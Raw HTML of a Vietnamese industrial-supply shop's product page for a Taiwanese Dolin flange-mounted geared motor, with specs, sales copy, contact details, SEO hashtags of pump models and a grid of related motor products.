					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					332				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-22"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title=""></div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-21"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-18"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">0</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tổng cộng</div><div class="vr3 vrow" title="">0</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
<dl id="system-message">
<dt class="error">lỗi</dt>
<dd class="error message">
	<ul>
		<li>JLIB_DATABASE_ERROR_FUNCTION_FAILED</li>
	</ul>
</dd>
</dl>
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="3093">	<div class="title-product workshome-title">		<h3><span>Motor giảm tốc Dolin</span></h3>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="https://nguyenhungmotor.com/images/stories/virtuemart/product/motor-giam-toc-mat-bich-gia-re-600x600.jpg"><img src="/images/stories/virtuemart/product/motor-giam-toc-mat-bich-gia-re-600x600.jpg" alt=""  /></a>	<div class="clear"></div>
</div><span class="icon_hethang_ct"></span>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/motor-giam-toc-mat-bich-gia-re-600x600.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>795				</div>
				<div class="product-thongtin-danhgia">
					<div class="product-thongtin-danhgia-starbar">
						<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>					</div>
					<div class="product-thongtin-danhgia-submit">
						Đánh giá sản phẩm : <select class="formstar"><option value="5">5</option><option value="4">4</option><option value="3">3</option><option value="2">2</option><option value="1">1</option></select> <span class="star_show"></span> <input type="button" onclick="updatestar()" name="star_submit" class="star_submit" value="Gửi">
					</div>
				</div>
				<div class="product-thongtin-mota">
												<div id="input_line_0" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="font-size: 120%;"><strong>Hãng sản xuất Dolin</strong></span></div>
<div id="input_line_1" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="font-size: 120%;"><strong>Kiểu dáng Mặt bích</strong></span></div>
<div id="input_line_2" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="font-size: 120%;"><strong>Công suất (HP) Đa dạng</strong></span></div>
<div id="input_line_3" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="font-size: 120%;"><strong>Tỷ số truyền Đa dạng</strong></span></div>
<div id="input_line_4" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="font-size: 120%;"><strong>Bảo hành 12 tháng</strong></span></div>
<div id="input_line_5" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="font-size: 120%;"><strong>Xuất xứ Đài Loan</strong></span></div>
<div style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">
<div id="input_line_0" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">Motor giảm tốc giá rẻ</div>
<div id="input_line_1" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">Motor giảm tốc là một thiết bị quan trọng trong nhiều ngành công nghiệp, từ sản xuất, chế tạo, vận tải cho đến nông nghiệp và gia đình. Điều đó khiến cho giá cả của các loại motor giảm tốc khác nhau có sự chênh lệch lớn.</div>
<div id="input_line_3" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">Trong bài viết này, chúng ta sẽ tập trung vào các loại motor giảm tốc giá rẻ, phù hợp cho những người có ngân sách hạn chế.</div>
<div id="input_line_5" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">Lưu ý: Tại sao nên chọn động cơ giảm tốc giá rẻ Dolin</div>
<div id="input_line_7" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">Đầu tiên, chúng ta có thể nói đến các loại motor giảm tốc như motor giảm tốc hành trình ngắn RV, motor giảm tốc hành trình dài R series, motor giảm tốc hành trình ngắn HB, motor giảm tốc hành trình dài H series. Những loại motor giảm tốc này thường được sản xuất tại Đài Loan, Trung Quốc, có giá thành rẻ hơn so với các loại motor giảm tốc khác trên thị trường. Tuy nhiên, điều quan trọng là phải chú ý đến chất lượng của sản phẩm, đảm bảo đáp ứng được yêu cầu công việc.</div>
<div id="input_line_9" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;"><span style="letter-spacing: 0.2px;">Và động cơ giảm tốc Dolin là một trong những thương hiệu Đài Loan, chất lượng đảm bảo, giá cả phải chăng. Là lựa chọn ưu tiên hàng đầu hiện nay tại Việt Nam. Để biết thêm thông tin vui lòng liên hệ:</span></div>
</div>
<div style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">&nbsp;</div>
<div style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">
<ul style="margin-bottom: 1.3em; letter-spacing: 0.2px; text-align: justify; color: #777777; font-family: Roboto, sans-serif; font-size: medium;">
<li style="margin-bottom: 0.6em; margin-left: 1.3em;"><span style="font-weight: bolder;"><span style="font-size: 16px; color: #0000ff;">Liên hệ:</span></span></li>
<li style="margin-bottom: 0.6em; margin-left: 1.3em;">
<p style="font-family: 'Open Sans', sans-serif; font-size: 13px;"><span style="font-size: 19.2px;"><span style="font-weight: bold;"><span style="color: #0000bf;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CTY TNHH TM DV KT ĐIỆN&nbsp;</span></span></span>&nbsp;</span><span style="color: #ff0000;"><span style="background-color: inherit; font-weight: bold;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">NGUYÊN HÙNG</span></span></span></span></span></p>
<p style="font-family: 'Open Sans', sans-serif; font-size: 13px;"><span style="font-size: 19.2px;"><strong style="color: #3366ff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Holine:&nbsp;&nbsp;</span></span></strong><span style="color: #ff00ff;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0931. 74.75.76 - 0988 99 77 86</span></span></strong></span></span></p>
<p style="font-family: 'Open Sans', sans-serif; font-size: 13px;"><span style="font-size: 19.2px;"><strong></strong></span><strong style="color: #3366ff; font-size: 15.6px; font-style: italic;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Mail:&nbsp;</span></span><a href="/cdn-cgi/l/email-protection#4724333e2920323e22292f32292007202a262e2b6924282a"></a><a href="/cdn-cgi/l/email-protection#6605121f0801131f03080e13080126010b070f0a4805090b"></a><a href="/cdn-cgi/l/email-protection#187b6c61767f6d617d76706d767f587f75797174367b7775"></a><a href="/cdn-cgi/l/email-protection#2447505d4a43515d414a4c514a43644349454d480a474b49"></a><a href="/cdn-cgi/l/email-protection#395a4d40575e4c405c57514c575e795e54585055175a5654"></a><a href="/cdn-cgi/l/email-protection#385b4c41565f4d415d56504d565f785f55595154165b5755"></a><a href="/cdn-cgi/l/email-protection#92f1e6ebfcf5e7ebf7fcfae7fcf5d2f5fff3fbfebcf1fdff"></a><a href="/cdn-cgi/l/email-protection#ec8f9895828b999589828499828bac8b818d8580c28f8381"></a><a href="/cdn-cgi/l/email-protection#e18295988f869498848f89948f86a1868c80888dcf828e8c"></a><a href="/cdn-cgi/l/email-protection#1c7f6865727b696579727469727b5c7b717d7570327f7371"></a><a href="/cdn-cgi/l/email-protection#7310070a1d14060a161d1b061d1433141e121a1f5d101c1e"></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="/cdn-cgi/l/email-protection#5d3e2924333a282438333528333a1d3a303c3431733e3230"></a><a href="/cdn-cgi/l/email-protection#88ebfcf1e6effdf1ede6e0fde6efc8efe5e9e1e4a6ebe7e5"></a><a href="/cdn-cgi/l/email-protection#2f4c5b5641485a564a41475a41486f48424e4643014c4042"></a><a href="/cdn-cgi/l/email-protection#1a796e63747d6f637f74726f747d5a7d777b737634797577"></a><a href="/cdn-cgi/l/email-protection#dfbcaba6b1b8aaa6bab1b7aab1b89fb8b2beb6b3f1bcb0b2"></a><a href="/cdn-cgi/l/email-protection#f794838e9990828e92999f829990b7909a969e9bd994989a" style="outline: none;"></a><a href="/cdn-cgi/l/email-protection#482b3c31262f3d312d26203d262f082f25292124662b2725"></a><a href="/cdn-cgi/l/email-protection#95f6e1ecfbf2e0ecf0fbfde0fbf2d5f2f8f4fcf9bbf6faf8"></a><a href="/cdn-cgi/l/email-protection#d4b7a0adbab3a1adb1babca1bab394b3b9b5bdb8fab7bbb9"></a><a href="/cdn-cgi/l/email-protection#0e6d7a7760697b776b60667b60694e69636f6762206d6163"></a><a href="/cdn-cgi/l/email-protection#dab9aea3b4bdafa3bfb4b2afb4bd9abdb7bbb3b6f4b9b5b7"></a><a href="/cdn-cgi/l/email-protection#fb988f82959c8e829e95938e959cbb9c969a9297d5989496"></a><a href="/cdn-cgi/l/email-protection#3e5d4a4750594b475b50564b50597e59535f5752105d5153"></a><a href="/cdn-cgi/l/email-protection#3b584f42555c4e425e55534e555c7b5c565a525715585456"></a><a href="/cdn-cgi/l/email-protection#e380979a8d84969a868d8b968d84a3848e828a8fcd808c8e"></a><a href="/cdn-cgi/l/email-protection#711205081f160408141f19041f1631161c10181d5f121e1c"></a><a href="/cdn-cgi/l/email-protection#1f7c6b6671786a667a71776a71785f78727e7673317c7072"></a><a href="/cdn-cgi/l/email-protection#97f4e3eef9f0e2eef2f9ffe2f9f0d7f0faf6fefbb9f4f8fa"></a><a href="/cdn-cgi/l/email-protection#6d0e1914030a181408030518030a2d0a000c0401430e0200"></a><a href="/cdn-cgi/l/email-protection#95f6e1ecfbf2e0ecf0fbfde0fbf2d5f2f8f4fcf9bbf6faf8"></a><a href="/cdn-cgi/l/email-protection#98fbece1f6ffede1fdf6f0edf6ffd8fff5f9f1f4b6fbf7f5"></a><a href="/cdn-cgi/l/email-protection#6e0d1a1700091b170b00061b00092e09030f0702400d0103"></a><a href="/cdn-cgi/l/email-protection#593a2d20373e2c203c37312c373e193e34383035773a3634"></a><a href="/cdn-cgi/l/email-protection#117265687f766468747f79647f7651767c70787d3f727e7c"></a><a href="/cdn-cgi/l/email-protection#fa998e83949d8f839f94928f949dba9d979b9396d4999597"></a><a href="/cdn-cgi/l/email-protection#d5b6a1acbbb2a0acb0bbbda0bbb295b2b8b4bcb9fbb6bab8" style="outline: none;"></a><a href="/cdn-cgi/l/email-protection#3251464b5c55474b575c5a475c5572555f535b5e1c515d5f"></a><a href="/cdn-cgi/l/email-protection#81e2f5f8efe6f4f8e4efe9f4efe6c1e6ece0e8edafe2eeec"></a><a href="/cdn-cgi/l/email-protection#c6a5b2bfa8a1b3bfa3a8aeb3a8a186a1aba7afaae8a5a9ab"></a><a href="/cdn-cgi/l/email-protection#7b180f02151c0e021e15130e151c3b1c161a121755181416"></a><a href="/cdn-cgi/l/email-protection#ea899e93848d9f938f84829f848daa8d878b8386c4898587"></a><a href="/cdn-cgi/l/email-protection#c0a3b4b9aea7b5b9a5aea8b5aea780a7ada1a9aceea3afad"></a><a href="/cdn-cgi/l/email-protection#2241565b4c45575b474c4a574c4562454f434b4e0c414d4f"></a><a href="/cdn-cgi/l/email-protection#5f3c2b2631382a263a31372a31381f38323e3633713c3032"></a><a href="/cdn-cgi/l/email-protection#513225283f362428343f39243f3611363c30383d7f323e3c"></a><a href="/cdn-cgi/l/email-protection#89eafdf0e7eefcf0ece7e1fce7eec9eee4e8e0e5a7eae6e4"></a><a href="/cdn-cgi/l/email-protection#5437202d3a33212d313a3c213a33143339353d387a373b39"></a><a href="/cdn-cgi/l/email-protection#7e1d0a0710190b071b10160b10193e19131f1712501d1113"><span class="__cf_email__" data-cfemail="85e6f1fcebe2f0fce0ebedf0ebe2c5e2e8e4ece9abe6eae8">[email&#160;protected]</span></a></span></span></strong></p>
</li>
<li style="margin-bottom: 0.6em; margin-left: 1.3em;">
<p><strong style="color: #3366ff; font-size: 15.6px; font-style: italic;">&nbsp;</strong></p>
</li>
</ul>
</div>
<div style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">&nbsp;</div>
<div style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">
<div id="input_line_0" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">&nbsp;</div>
</div>									</div>								<div class="price-product">					<div class="nhan-price-product">Giá: </div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>

	
				</div>
							</div>
		</div>					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  <div id="tabContainer" style="width: 816px; font-family: 'Open Sans', sans-serif; font-size: 13px;">
<div class="tabDetails">
<div id="tab1" class="tabContents">
<div id="input_line_0" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">#maybomnuocteco #maybominox #水泵 #抽水馬達 #工業水泵 #15hp #pump #tecopump #teco #máybơmtecoinox #bơmnuocteco #bomteco #bơminox #bơmnướcinox #20hp #3hp #inoxpump #bomcongnghiepinox #maybomcongnghiepteco #liming#giam-toc-tai-nang#giam-toc-gia-re#giam-toc-dai-loan#gear-motor#hop-so-giam-toc#dong-co-dien#mo-to-teco#水泵#电动马达#G30-25-2P-0.5HP#G31-40-2P-1HP#G31-50-2P-1HP#G32-40-2P-2HP#G32-50-2P-2HP#G32-65-2P-2HP#G33-50-2P-3HP#G33-65-2P-3HP#G33-80-2P-3HP#G35-50-2P-5HP</div>
<div id="input_line_1" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">G35-65-2P-5HP#G35-80-2P-5HP#G35-100-2P-5HP#G37-50-2P-7.5HP#G37-65-2P-7.5HP#G37-80-2P-7.5HP#G37-100-2P-7.5HP#G310-50-2P-10HP</div>
<div id="input_line_2" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">G310-65-2P-10HP#G310-80-2P-10HP#G310-100-2P-10HP#G315-65-2P-15HP#G315-80-2P-15HP#G315-100-2P-15HP#G320-65-2P-20HP#G320-80-2P-20HP#G320-100-2P-20HP</div>
<div id="input_line_3" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">G325-65-2P-25HP#G325-80-2P-25HP#G325-100-2P-25HP#G330-80-2P-30HP#G330-100-2P-30HP#G340-80-2P-40HP#G340-100-2P-40HP#G340-150-2P-40HP#G350-80-2P-50HP</div>
<div id="input_line_4" style="color: #081c36; font-family: SegoeuiPc, 'Segoe UI', 'San Francisco', 'Helvetica Neue', Helvetica, 'Lucida Grande', Roboto, Ubuntu, Tahoma, 'Microsoft Sans Serif', Arial, sans-serif; font-size: 15px; letter-spacing: 0.2px;">G350-100-2P-50HP#G350-150-2P-50HP#G315-150-4P-15HP#G315-200-4P-15HP#G320-100-4P-20HP#G320-150-4P-20HP#G320-200-4P-20HP#G320-250-4P-20HP#G325-100-4P-25HP#G325-150-4P-25HP#G325-200-4P-25HP#G325-250-4P-25HP#G330-150-4P-30HP#G330-200-4P-30HP#G330-250-4P-30HP#G340-150-4P-40HP#G340-200-4P-40HP#G340-250-4P-40HP</div>
</div>
</div>
</div>
<div class="thongtinfix" style="font-family: 'Open Sans', sans-serif; font-size: 13px;">&nbsp;</div>
<div class="facecomment" style="font-family: 'Open Sans', sans-serif; font-size: 13px;">
<div class="custom">
<div id="fb-root" class=" fb_reset" style="background: none; border-spacing: 0px; cursor: auto; direction: ltr; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 11px; line-height: 1; overflow: visible; text-shadow: none; visibility: visible; word-spacing: normal;">&nbsp;</div>
</div>
</div>				</div>
				<!--<div id="tab2" class="tabContents">					
				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
// ]]></script>
<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
jQuery('.fb-comments').attr('data-href',window.location.href);
// ]]></script></div>

		</div>	</div></div><div class="spcungmuc">    	<div class="ja-workshome   clearfix" id="Mod318">						<div class="workshome-title"><h3><span>Sản phẩm cùng mục</span></h3></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-liming-30hp-1-30-detail.html" title="Motor giảm tốc Liming 30HP- 1/30"><img src="/images/stories/virtuemart/product/resized/motor-giam-toc-liming58_450x450.jpg" alt="motor-giam-toc-liming58" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-liming-30hp-1-30-detail.html">Motor giảm tốc Liming 30HP- 1/30</a></h2></div>
												<div class="product-thongtin-giacu">
							65.800.000 đ  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/hop-so/hop-so-giam-toc-nmrv-size-40-detail.html" title="HỘP SỐ GIẢM TỐC NMRV SIZE 40"><img src="/images/stories/virtuemart/product/resized/hop-giam-toc-nmrv5_450x450.png" alt="hop-giam-toc-nmrv5" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/hop-so/hop-so-giam-toc-nmrv-size-40-detail.html">HỘP SỐ GIẢM TỐC NMRV SIZE 40</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de/motor-giam-toc-liming-1hp-2023-12-01--detail.html" title="Motor giảm tốc Liming 1hp"><img src="/images/stories/virtuemart/product/resized/4.11.92_450x450.jpg" alt="4.11.92" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de/motor-giam-toc-liming-1hp-2023-12-01--detail.html">Motor giảm tốc Liming 1hp</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de/motor-teco-1-5kw-6p-detail.html" title="Motor Teco 15KW-6P"><img src="/images/stories/virtuemart/product/resized/21.12.3_450x450.jpg" alt="21.12.3" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de/motor-teco-1-5kw-6p-detail.html">Motor Teco 15KW-6P</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-sumitomo-nhat-10hp-1-43-detail.html" title="Motor giảm tốc Sumitomo - Nhật 10HP - 1/43"><img src="/images/stories/virtuemart/product/resized/giam_toc_sumitomo_10hp_450x450.jpg" alt="giam_toc_sumitomo_10hp" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-sumitomo-nhat-10hp-1-43-detail.html">Motor giảm tốc Sumitomo - Nhật 10HP - 1/43</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-mitsubishi-nhat-15hp-11kw-1-90-detail.html" title="Motor giảm tốc Mitsubishi - Nhật - 15HP - 11Kw - 1/90"><img src="/images/stories/virtuemart/product/resized/giam-toc-mitsubishi-10hp4_450x450.jpg" alt="giam-toc-mitsubishi-10hp4" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-mitsubishi-nhat-15hp-11kw-1-90-detail.html">Motor giảm tốc Mitsubishi - Nhật - 15HP - 11Kw - 1/90</a></h2></div>
												<div class="product-thongtin-giacu">
							30.000.000 đ  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-teco-chan-de-2023-08-26--detail.html" title="MOTOR BIẾN TẦN TECO CHÂN ĐẾ"><img src="/images/stories/virtuemart/product/resized/26.8.9_450x450.png" alt="26.8.9" class="browseProductImage" border="0" /></a>					</div>
